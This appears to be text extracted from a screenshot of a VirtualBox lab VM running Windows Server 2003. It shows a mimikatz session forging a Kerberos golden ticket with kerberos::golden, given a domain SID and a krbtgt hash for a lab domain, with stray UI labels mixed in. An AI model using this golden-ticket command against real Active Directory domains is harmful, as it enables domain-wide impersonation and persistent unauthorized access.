 windows-server-2003-3 (备份 2) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
mimikatz 2.2.0 x64 (oe.eo)
clist - List tickets in MIT/Heimdall ccache
mimikatz # kerberos::golden -h
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden help
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz #
mimikatz # kerberos::golden /admin:cx /domain:badboy.com /sid:s-1-5-21-7776086-2
368134368-1252279863 /krbtgt:aa553d1ca6faf702c8cbf2ca8914a61e /ticket:cx.kiribi
开始
mimikatz 2.2.0 x64 ...
k - 记事本
CH
12:07
Right Ctrl